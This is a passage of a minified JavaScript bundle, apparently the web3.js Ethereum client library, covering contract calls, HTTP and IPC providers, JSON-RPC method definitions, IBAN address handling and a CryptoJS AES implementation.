a.inputDefaultBlockNumberFormatter(t.pop())},c.prototype.validateArgs=function(t){if(t.filter(function(t){return!(!0===o.isObject(t)&&!1===o.isArray(t)&&!1===o.isBigNumber(t))}).length!==this._inputTypes.length)throw i.InvalidNumberOfSolidityArgs()},c.prototype.toPayload=function(t){var e={};return t.length>this._inputTypes.length&&o.isObject(t[t.length-1])&&(e=t[t.length-1]),this.validateArgs(t),e.to=this._address,e.data="0x"+this.signature()+n.encodeParams(this._inputTypes,t),e},c.prototype.signature=function(){return s(this._name).slice(0,8)},c.prototype.unpackOutput=function(t){if(t){t=t.length>=2?t.slice(2):t;var e=n.decodeParams(this._outputTypes,t);return 1===e.length?e[0]:e}},c.prototype.call=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.extractDefaultBlock(t),n=this.toPayload(t);if(!e){var o=this._eth.call(n,r);return this.unpackOutput(o)}var i=this;this._eth.call(n,r,function(t,r){if(t)return e(t,null);var n=null;try{n=i.unpackOutput(r)}catch(e){t=e}e(t,n)})},c.prototype.sendTransaction=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.toPayload(t);if(r.value>0&&!this._payable)throw new Error("Cannot send value to non-payable function");if(!e)return this._eth.sendTransaction(r);this._eth.sendTransaction(r,e)},c.prototype.estimateGas=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t);if(!e)return this._eth.estimateGas(r);this._eth.estimateGas(r,e)},c.prototype.getData=function(){var t=Array.prototype.slice.call(arguments);return this.toPayload(t).data},c.prototype.displayName=function(){return o.extractDisplayName(this._name)},c.prototype.typeName=function(){return o.extractTypeName(this._name)},c.prototype.request=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t),n=this.unpackOutput.bind(this);return{method:this._constant?"eth_call":"eth_sendTransaction",callback:e,params:[r],format:n}},c.prototype.execute=function(){return!this._constant?this.sendTransaction.apply(this,Array.prototype.slice.call(arguments)):this.call.apply(this,Array.prototype.slice.call(arguments))},c.prototype.attachToContract=function(t){var e=this.execute.bind(this);e.request=this.request.bind(this),e.call=this.call.bind(this),e.sendTransaction=this.sendTransaction.bind(this),e.estimateGas=this.estimateGas.bind(this),e.getData=this.getData.bind(this);var r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=e},e.exports=c},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./errors":26,"./formatters":30}],32:[function(t,e,r){var n=t("./errors");"undefined"!=typeof window&&window.XMLHttpRequest?XMLHttpRequest=window.XMLHttpRequest:XMLHttpRequest=t("xmlhttprequest").XMLHttpRequest;var o=t("xhr2"),i=function(t,e,r,n,o){this.host=t||"http://localhost:8545",this.timeout=e||0,this.user=r,this.password=n,this.headers=o};i.prototype.prepareRequest=function(t){var e;if(t?(e=new o).timeout=this.timeout:e=new XMLHttpRequest,e.open("POST",this.host,t),this.user&&this.password){var r="Basic "+new Buffer(this.user+":"+this.password).toString("base64");e.setRequestHeader("Authorization",r)}return e.setRequestHeader("Content-Type","application/json"),this.headers&&this.headers.forEach(function(t){e.setRequestHeader(t.name,t.value)}),e},i.prototype.send=function(t){var e=this.prepareRequest(!1);try{e.send(JSON.stringify(t))}catch(t){throw n.InvalidConnection(this.host)}var r=e.responseText;try{r=JSON.parse(r)}catch(t){throw n.InvalidResponse(e.responseText)}return r},i.prototype.sendAsync=function(t,e){var r=this.prepareRequest(!0);r.onreadystatechange=function(){if(4===r.readyState&&1!==r.timeout){var t=r.responseText,o=null;try{t=JSON.parse(t)}catch(t){o=n.InvalidResponse(r.responseText)}e(o,t)}},r.ontimeout=function(){e(n.ConnectionTimeout(this.timeout))};try{r.send(JSON.stringify(t))}catch(t){e(n.InvalidConnection(this.host))}},i.prototype.isConnected=function(){try{return this.send({id:9999999999,jsonrpc:"2.0",method:"net_listening",params:[]}),!0}catch(t){return!1}},e.exports=i},{"./errors":26,xhr2:85,xmlhttprequest:17}],33:[function(t,e,r){var n=t("bignumber.js"),o=function(t,e){for(var r=t;r.length<2*e;)r="0"+r;return r},i=function(t){var e="A".charCodeAt(0),r="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map(function(t){var n=t.charCodeAt(0);return n>=e&&n<=r?n-e+10:t}).join("")},a=function(t){for(var e,r=t;r.length>2;)e=r.slice(0,9),r=parseInt(e,10)%97+r.slice(e.length);return parseInt(r,10)%97},s=function(t){this._iban=t};s.fromAddress=function(t){var e=new n(t,16).toString(36),r=o(e,15);return s.fromBban(r.toUpperCase())},s.fromBban=function(t){var e=("0"+(98-a(i("XE00"+t)))).slice(-2);return new s("XE"+e+t)},s.createIndirect=function(t){return s.fromBban("ETH"+t.institution+t.identifier)},s.isValid=function(t){return new s(t).isValid()},s.prototype.isValid=function(){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(this._iban)&&1===a(i(this._iban))},s.prototype.isDirect=function(){return 34===this._iban.length||35===this._iban.length},s.prototype.isIndirect=function(){return 20===this._iban.length},s.prototype.checksum=function(){return this._iban.substr(2,2)},s.prototype.institution=function(){return this.isIndirect()?this._iban.substr(7,4):""},s.prototype.client=function(){return this.isIndirect()?this._iban.substr(11):""},s.prototype.address=function(){if(this.isDirect()){var t=this._iban.substr(4),e=new n(t,36);return o(e.toString(16),20)}return""},s.prototype.toString=function(){return this._iban},e.exports=s},{"bignumber.js":"bignumber.js"}],34:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("./errors"),i=function(t,e){var r=this;this.responseCallbacks={},this.path=t,this.connection=e.connect({path:this.path}),this.connection.on("error",function(t){console.error("IPC Connection Error",t),r._timeout()}),this.connection.on("end",function(){r._timeout()}),this.connection.on("data",function(t){r._parseResponse(t.toString()).forEach(function(t){var e=null;n.isArray(t)?t.forEach(function(t){r.responseCallbacks[t.id]&&(e=t.id)}):e=t.id,r.responseCallbacks[e]&&(r.responseCallbacks[e](null,t),delete r.responseCallbacks[e])})})};i.prototype._parseResponse=function(t){var e=this,r=[];return t.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach(function(t){e.lastChunk&&(t=e.lastChunk+t);var n=null;try{n=JSON.parse(t)}catch(r){return e.lastChunk=t,clearTimeout(e.lastChunkTimeout),void(e.lastChunkTimeout=setTimeout(function(){throw e._timeout(),o.InvalidResponse(t)},15e3))}clearTimeout(e.lastChunkTimeout),e.lastChunk=null,n&&r.push(n)}),r},i.prototype._addResponseCallback=function(t,e){var r=t.id||t[0].id,n=t.method||t[0].method;this.responseCallbacks[r]=e,this.responseCallbacks[r].method=n},i.prototype._timeout=function(){for(var t in this.responseCallbacks)this.responseCallbacks.hasOwnProperty(t)&&(this.responseCallbacks[t](o.InvalidConnection("on IPC")),delete this.responseCallbacks[t])},i.prototype.isConnected=function(){return this.connection.writable||this.connection.connect({path:this.path}),!!this.connection.writable},i.prototype.send=function(t){if(this.connection.writeSync){var e;this.connection.writable||this.connection.connect({path:this.path});var r=this.connection.writeSync(JSON.stringify(t));try{e=JSON.parse(r)}catch(t){throw o.InvalidResponse(r)}return e}throw new Error('You tried to send "'+t.method+'" synchronously. Synchronous requests are not supported by the IPC provider.')},i.prototype.sendAsync=function(t,e){this.connection.writable||this.connection.connect({path:this.path}),this.connection.write(JSON.stringify(t)),this._addResponseCallback(t,e)},e.exports=i},{"../utils/utils":20,"./errors":26}],35:[function(t,e,r){var n={messageId:0,toPayload:function(t,e){return t||console.error("jsonrpc method should be specified!"),n.messageId++,{jsonrpc:"2.0",id:n.messageId,method:t,params:e||[]}},isValidResponse:function(t){return Array.isArray(t)?t.every(e):e(t);function e(t){return!!t&&!t.error&&"2.0"===t.jsonrpc&&"number"==typeof t.id&&void 0!==t.result}},toBatchPayload:function(t){return t.map(function(t){return n.toPayload(t.method,t.params)})}};e.exports=n},{}],36:[function(t,e,r){var n=t("../utils/utils"),o=t("./errors"),i=function(t){this.name=t.name,this.call=t.call,this.params=t.params||0,this.inputFormatter=t.inputFormatter,this.outputFormatter=t.outputFormatter,this.requestManager=null};i.prototype.setRequestManager=function(t){this.requestManager=t},i.prototype.getCall=function(t){return n.isFunction(this.call)?this.call(t):this.call},i.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},i.prototype.validateArgs=function(t){if(t.length!==this.params)throw o.InvalidNumberOfRPCParams()},i.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter.map(function(e,r){return e?e(t[r]):t[r]}):t},i.prototype.formatOutput=function(t){return this.outputFormatter&&t?this.outputFormatter(t):t},i.prototype.toPayload=function(t){var e=this.getCall(t),r=this.extractCallback(t),n=this.formatInput(t);return this.validateArgs(n),{method:e,params:n,callback:r}},i.prototype.attachToObject=function(t){var e=this.buildCall();e.call=this.call;var r=this.name.split(".");r.length>1?(t[r[0]]=t[r[0]]||{},t[r[0]][r[1]]=e):t[r[0]]=e},i.prototype.buildCall=function(){var t=this,e=function(){var e=t.toPayload(Array.prototype.slice.call(arguments));return e.callback?t.requestManager.sendAsync(e,function(r,n){e.callback(r,t.formatOutput(n))}):t.formatOutput(t.requestManager.send(e))};return e.request=this.request.bind(this),e},i.prototype.request=function(){var t=this.toPayload(Array.prototype.slice.call(arguments));return t.format=this.formatOutput.bind(this),t},e.exports=i},{"../utils/utils":20,"./errors":26}],37:[function(t,e,r){var n=t("../method"),o=function(){return[new n({name:"putString",call:"db_putString",params:3}),new n({name:"getString",call:"db_getString",params:2}),new n({name:"putHex",call:"db_putHex",params:3}),new n({name:"getHex",call:"db_getHex",params:2})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;o().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../method":36}],38:[function(t,e,r){"use strict";var n=t("../formatters"),o=t("../../utils/utils"),i=t("../method"),a=t("../property"),s=t("../../utils/config"),c=t("../contract"),u=t("./watches"),f=t("../filter"),l=t("../syncing"),p=t("../namereg"),h=t("../iban"),d=t("../transfer"),m=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockByHash":"eth_getBlockByNumber"},y=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getTransactionByBlockHashAndIndex":"eth_getTransactionByBlockNumberAndIndex"},g=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleByBlockHashAndIndex":"eth_getUncleByBlockNumberAndIndex"},v=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockTransactionCountByHash":"eth_getBlockTransactionCountByNumber"},b=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleCountByBlockHash":"eth_getUncleCountByBlockNumber"};function _(t){this._requestManager=t._requestManager;var e=this;w().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),x().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),this.iban=h,this.sendIBANTransaction=d.bind(null,this)}Object.defineProperty(_.prototype,"defaultBlock",{get:function(){return s.defaultBlock},set:function(t){return s.defaultBlock=t,t}}),Object.defineProperty(_.prototype,"defaultAccount",{get:function(){return s.defaultAccount},set:function(t){return s.defaultAccount=t,t}});var w=function(){var t=new i({name:"getBalance",call:"eth_getBalance",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter],outputFormatter:n.outputBigNumberFormatter}),e=new i({name:"getStorageAt",call:"eth_getStorageAt",params:3,inputFormatter:[null,o.toHex,n.inputDefaultBlockNumberFormatter]}),r=new i({name:"getCode",call:"eth_getCode",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter]}),a=new i({name:"getBlock",call:m,params:2,inputFormatter:[n.inputBlockNumberFormatter,function(t){return!!t}],outputFormatter:n.outputBlockFormatter}),s=new i({name:"getUncle",call:g,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputBlockFormatter}),c=new i({name:"getCompilers",call:"eth_getCompilers",params:0}),u=new i({name:"getBlockTransactionCount",call:v,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),f=new i({name:"getBlockUncleCount",call:b,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),l=new i({name:"getTransaction",call:"eth_getTransactionByHash",params:1,outputFormatter:n.outputTransactionFormatter}),p=new i({name:"getTransactionFromBlock",call:y,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputTransactionFormatter}),h=new i({name:"getTransactionReceipt",call:"eth_getTransactionReceipt",params:1,outputFormatter:n.outputTransactionReceiptFormatter}),d=new i({name:"getTransactionCount",call:"eth_getTransactionCount",params:2,inputFormatter:[null,n.inputDefaultBlockNumberFormatter],outputFormatter:o.toDecimal}),_=new i({name:"sendRawTransaction",call:"eth_sendRawTransaction",params:1,inputFormatter:[null]}),w=new i({name:"sendTransaction",call:"eth_sendTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),x=new i({name:"signTransaction",call:"eth_signTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),k=new i({name:"sign",call:"eth_sign",params:2,inputFormatter:[n.inputAddressFormatter,null]});return[t,e,r,a,s,c,u,f,l,p,h,d,new i({name:"call",call:"eth_call",params:2,inputFormatter:[n.inputCallFormatter,n.inputDefaultBlockNumberFormatter]}),new i({name:"estimateGas",call:"eth_estimateGas",params:1,inputFormatter:[n.inputCallFormatter],outputFormatter:o.toDecimal}),_,x,w,k,new i({name:"compile.solidity",call:"eth_compileSolidity",params:1}),new i({name:"compile.lll",call:"eth_compileLLL",params:1}),new i({name:"compile.serpent",call:"eth_compileSerpent",params:1}),new i({name:"submitWork",call:"eth_submitWork",params:3}),new i({name:"getWork",call:"eth_getWork",params:0})]},x=function(){return[new a({name:"coinbase",getter:"eth_coinbase"}),new a({name:"mining",getter:"eth_mining"}),new a({name:"hashrate",getter:"eth_hashrate",outputFormatter:o.toDecimal}),new a({name:"syncing",getter:"eth_syncing",outputFormatter:n.outputSyncingFormatter}),new a({name:"gasPrice",getter:"eth_gasPrice",outputFormatter:n.outputBigNumberFormatter}),new a({name:"accounts",getter:"eth_accounts"}),new a({name:"blockNumber",getter:"eth_blockNumber",outputFormatter:o.toDecimal}),new a({name:"protocolVersion",getter:"eth_protocolVersion"})]};_.prototype.contract=function(t){return new c(this,t)},_.prototype.filter=function(t,e,r){return new f(t,"eth",this._requestManager,u.eth(),n.outputLogFormatter,e,r)},_.prototype.namereg=function(){return this.contract(p.global.abi).at(p.global.address)},_.prototype.icapNamereg=function(){return this.contract(p.icap.abi).at(p.icap.address)},_.prototype.isSyncing=function(t){return new l(this._requestManager,t)},e.exports=_},{"../../utils/config":18,"../../utils/utils":20,"../contract":25,"../filter":29,"../formatters":30,"../iban":33,"../method":36,"../namereg":44,"../property":45,"../syncing":48,"../transfer":49,"./watches":43}],39:[function(t,e,r){var n=t("../../utils/utils"),o=t("../property"),i=function(){return[new o({name:"listening",getter:"net_listening"}),new o({name:"peerCount",getter:"net_peerCount",outputFormatter:n.toDecimal})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../../utils/utils":20,"../property":45}],40:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property"),i=t("../formatters");var a=function(){var t=new n({name:"newAccount",call:"personal_newAccount",params:1,inputFormatter:[null]}),e=new n({name:"importRawKey",call:"personal_importRawKey",params:2}),r=new n({name:"sign",call:"personal_sign",params:3,inputFormatter:[null,i.inputAddressFormatter,null]}),o=new n({name:"ecRecover",call:"personal_ecRecover",params:2});return[t,e,new n({name:"unlockAccount",call:"personal_unlockAccount",params:3,inputFormatter:[i.inputAddressFormatter,null,null]}),o,r,new n({name:"sendTransaction",call:"personal_sendTransaction",params:2,inputFormatter:[i.inputTransactionFormatter,null]}),new n({name:"lockAccount",call:"personal_lockAccount",params:1,inputFormatter:[i.inputAddressFormatter]})]},s=function(){return[new o({name:"listAccounts",getter:"personal_listAccounts"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../formatters":30,"../method":36,"../property":45}],41:[function(t,e,r){var n=t("../method"),o=t("../filter"),i=t("./watches"),a=function(t){this._requestManager=t._requestManager;var e=this;s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})};a.prototype.newMessageFilter=function(t,e,r){return new o(t,"shh",this._requestManager,i.shh(),null,e,r)};var s=function(){return[new n({name:"version",call:"shh_version",params:0}),new n({name:"info",call:"shh_info",params:0}),new n({name:"setMaxMessageSize",call:"shh_setMaxMessageSize",params:1}),new n({name:"setMinPoW",call:"shh_setMinPoW",params:1}),new n({name:"markTrustedPeer",call:"shh_markTrustedPeer",params:1}),new n({name:"newKeyPair",call:"shh_newKeyPair",params:0}),new n({name:"addPrivateKey",call:"shh_addPrivateKey",params:1}),new n({name:"deleteKeyPair",call:"shh_deleteKeyPair",params:1}),new n({name:"hasKeyPair",call:"shh_hasKeyPair",params:1}),new n({name:"getPublicKey",call:"shh_getPublicKey",params:1}),new n({name:"getPrivateKey",call:"shh_getPrivateKey",params:1}),new n({name:"newSymKey",call:"shh_newSymKey",params:0}),new n({name:"addSymKey",call:"shh_addSymKey",params:1}),new n({name:"generateSymKeyFromPassword",call:"shh_generateSymKeyFromPassword",params:1}),new n({name:"hasSymKey",call:"shh_hasSymKey",params:1}),new n({name:"getSymKey",call:"shh_getSymKey",params:1}),new n({name:"deleteSymKey",call:"shh_deleteSymKey",params:1}),new n({name:"post",call:"shh_post",params:1,inputFormatter:[null]})]};e.exports=a},{"../filter":29,"../method":36,"./watches":43}],42:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property");var i=function(){return[new n({name:"blockNetworkRead",call:"bzz_blockNetworkRead",params:1,inputFormatter:[null]}),new n({name:"syncEnabled",call:"bzz_syncEnabled",params:1,inputFormatter:[null]}),new n({name:"swapEnabled",call:"bzz_swapEnabled",params:1,inputFormatter:[null]}),new n({name:"download",call:"bzz_download",params:2,inputFormatter:[null,null]}),new n({name:"upload",call:"bzz_upload",params:2,inputFormatter:[null,null]}),new n({name:"retrieve",call:"bzz_retrieve",params:1,inputFormatter:[null]}),new n({name:"store",call:"bzz_store",params:2,inputFormatter:[null,null]}),new n({name:"get",call:"bzz_get",params:1,inputFormatter:[null]}),new n({name:"put",call:"bzz_put",params:2,inputFormatter:[null,null]}),new n({name:"modify",call:"bzz_modify",params:4,inputFormatter:[null,null,null,null]})]},a=function(){return[new o({name:"hive",getter:"bzz_hive"}),new o({name:"info",getter:"bzz_info"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../method":36,"../property":45}],43:[function(t,e,r){var n=t("../method");e.exports={eth:function(){return[new n({name:"newFilter",call:function(t){switch(t[0]){case"latest":return t.shift(),this.params=0,"eth_newBlockFilter";case"pending":return t.shift(),this.params=0,"eth_newPendingTransactionFilter";default:return"eth_newFilter"}},params:1}),new n({name:"uninstallFilter",call:"eth_uninstallFilter",params:1}),new n({name:"getLogs",call:"eth_getFilterLogs",params:1}),new n({name:"poll",call:"eth_getFilterChanges",params:1})]},shh:function(){return[new n({name:"newFilter",call:"shh_newMessageFilter",params:1}),new n({name:"uninstallFilter",call:"shh_deleteMessageFilter",params:1}),new n({name:"getLogs",call:"shh_getFilterMessages",params:1}),new n({name:"poll",call:"shh_getFilterMessages",params:1})]}}},{"../method":36}],44:[function(t,e,r){var n=t("../contracts/GlobalRegistrar.json"),o=t("../contracts/ICAPRegistrar.json");e.exports={global:{abi:n,address:"0xc6d9d2cd449a754c494264e1809c50e34d64562b"},icap:{abi:o,address:"0xa1a111bc074c9cfa781f0c38e63bd51c91b8af00"}}},{"../contracts/GlobalRegistrar.json":1,"../contracts/ICAPRegistrar.json":2}],45:[function(t,e,r){var n=t("../utils/utils"),o=function(t){this.name=t.name,this.getter=t.getter,this.setter=t.setter,this.outputFormatter=t.outputFormatter,this.inputFormatter=t.inputFormatter,this.requestManager=null};o.prototype.setRequestManager=function(t){this.requestManager=t},o.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter(t):t},o.prototype.formatOutput=function(t){return this.outputFormatter&&null!=t?this.outputFormatter(t):t},o.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},o.prototype.attachToObject=function(t){var e={get:this.buildGet(),enumerable:!0},r=this.name.split("."),n=r[0];r.length>1&&(t[r[0]]=t[r[0]]||{},t=t[r[0]],n=r[1]),Object.defineProperty(t,n,e),t[i(n)]=this.buildAsyncGet()};var i=function(t){return"get"+t.charAt(0).toUpperCase()+t.slice(1)};o.prototype.buildGet=function(){var t=this;return function(){return t.formatOutput(t.requestManager.send({method:t.getter}))}},o.prototype.buildAsyncGet=function(){var t=this,e=function(e){t.requestManager.sendAsync({method:t.getter},function(r,n){e(r,t.formatOutput(n))})};return e.request=this.request.bind(this),e},o.prototype.request=function(){var t={method:this.getter,params:[],callback:this.extractCallback(Array.prototype.slice.call(arguments))};return t.format=this.formatOutput.bind(this),t},e.exports=o},{"../utils/utils":20}],46:[function(t,e,r){var n=t("./jsonrpc"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./errors"),s=function(t){this.provider=t,this.polls={},this.timeout=null};s.prototype.send=function(t){if(!this.provider)return console.error(a.InvalidProvider()),null;var e=n.toPayload(t.method,t.params),r=this.provider.send(e);if(!n.isValidResponse(r))throw a.InvalidResponse(r);return r.result},s.prototype.sendAsync=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toPayload(t.method,t.params);this.provider.sendAsync(r,function(t,r){return t?e(t):n.isValidResponse(r)?void e(null,r.result):e(a.InvalidResponse(r))})},s.prototype.sendBatch=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toBatchPayload(t);this.provider.sendAsync(r,function(t,r){return t?e(t):o.isArray(r)?void e(t,r):e(a.InvalidResponse(r))})},s.prototype.setProvider=function(t){this.provider=t},s.prototype.startPolling=function(t,e,r,n){this.polls[e]={data:t,id:e,callback:r,uninstall:n},this.timeout||this.poll()},s.prototype.stopPolling=function(t){delete this.polls[t],0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.reset=function(t){for(var e in this.polls)t&&-1!==e.indexOf("syncPoll_")||(this.polls[e].uninstall(),delete this.polls[e]);0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.poll=function(){if(this.timeout=setTimeout(this.poll.bind(this),i.ETH_POLLING_TIMEOUT),0!==Object.keys(this.polls).length)if(this.provider){var t=[],e=[];for(var r in this.polls)t.push(this.polls[r].data),e.push(r);if(0!==t.length){var s=n.toBatchPayload(t),c={};s.forEach(function(t,r){c[t.id]=e[r]});var u=this;this.provider.sendAsync(s,function(t,e){if(!t){if(!o.isArray(e))throw a.InvalidResponse(e);e.map(function(t){var e=c[t.id];return!!u.polls[e]&&(t.callback=u.polls[e].callback,t)}).filter(function(t){return!!t}).filter(function(t){var e=n.isValidResponse(t);return e||t.callback(a.InvalidResponse(t)),e}).forEach(function(t){t.callback(null,t.result)})}})}}else console.error(a.InvalidProvider())},e.exports=s},{"../utils/config":18,"../utils/utils":20,"./errors":26,"./jsonrpc":35}],47:[function(t,e,r){e.exports=function(){this.defaultBlock="latest",this.defaultAccount=void 0}},{}],48:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=1,a=function(t,e){var r;return this.requestManager=t,this.pollId="syncPoll_"+i++,this.callbacks=[],this.addCallback(e),this.lastSyncState=!1,(r=this).requestManager.startPolling({method:"eth_syncing",params:[]},r.pollId,function(t,e){if(t)return r.callbacks.forEach(function(e){e(t)});o.isObject(e)&&e.startingBlock&&(e=n.outputSyncingFormatter(e)),r.callbacks.forEach(function(t){r.lastSyncState!==e&&(!r.lastSyncState&&o.isObject(e)&&t(null,!0),setTimeout(function(){t(null,e)},0),r.lastSyncState=e)})},r.stopWatching.bind(r)),this};a.prototype.addCallback=function(t){return t&&this.callbacks.push(t),this},a.prototype.stopWatching=function(){this.requestManager.stopPolling(this.pollId),this.callbacks=[]},e.exports=a},{"../utils/utils":20,"./formatters":30}],49:[function(t,e,r){var n=t("./iban"),o=t("../contracts/SmartExchange.json"),i=function(t,e,r,n,o){return t.sendTransaction({address:r,from:e,value:n},o)},a=function(t,e,r,n,i,a){var s=o;return t.contract(s).at(r).deposit(i,{from:e,value:n},a)};e.exports=function(t,e,r,o,s){var c=new n(r);if(!c.isValid())throw new Error("invalid iban address");if(c.isDirect())return i(t,e,c.address(),o,s);if(!s){var u=t.icapNamereg().addr(c.institution());return a(t,e,u,o,c.client())}t.icapNamereg().addr(c.institution(),function(r,n){return a(t,e,n,o,c.client(),s)})}},{"../contracts/SmartExchange.json":3,"./iban":33}],50:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],a=[],s=[],c=[],u=[],f=[],l=[],p=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,o[r]=d,i[d]=r;var m=t[r],y=t[m],g=t[y],v=257*t[d]^16843008*d;a[r]=v<<24|v>>>8,s[r]=v<<16|v>>>16,c[r]=v<<8|v>>>24,u[r]=v;v=16843009*g^65537*y^257*m^16843008*r;f[d]=v<<24|v>>>8,l[d]=v<<16|v>>>16,p[d]=v<<8|v>>>24,h[d]=v,r?(r=m^t[t[t[g^m]]],n^=t[t[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],a=0;a<n;a++)if(a<r)i[a]=e[a];else{var s=i[a-1];a%r?r>6&&a%r==4&&(s=o[s>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s]):(s=o[(s=s<<8|s>>>24)>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s],s^=d[a/r|0]<<24),i[a]=i[a-r]^s}for(var c=this._invKeySchedule=[],u=0;u<n;u++){a=n-u;if(u%4)s=i[a];else s=i[a-4];c[u]=u<4||a<=4?s:f[o[s>>>24]]^l[o[s>>>16&255]]^p[o[s>>>8&255]]^h[o[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,c,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,l,p,h,i);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,a,s){for(var c=this._nRounds,u=t[e]^r[0],f=t[e+1]^r[1],l=t[e+2]^r[2],p=t[e+3]^r[3],h=4,d=1;d<c;d++){var m=n[u>>>24]^o[f>>>16&255]^i[l>>>8&255]^a[255&p]^r[h++],y=n[f>>>24]^o[l>>>16&255]^i[p>>>8&255]^a[255&u]^r[h++],g=n[l>>>24]^o[p>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++],v=n[p>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&l]^r[h++];u=m,f=y,l=g,p=v}m=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^r[h++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^r[h++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++],v=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^r[h++];t[e]=m,t[e+1]=y,t[e+2]=g,t[e+3]=v},keySize:8});e.AES=r._createHelper(m)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],51:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c,u,f,l,p,h,d,m,y,g,v,b;t.lib.Cipher||(n=(r=t).lib,o=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,(s=r.enc).Utf8,c=s.Base64,u=r.algo.EvpKDF,f=n.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return 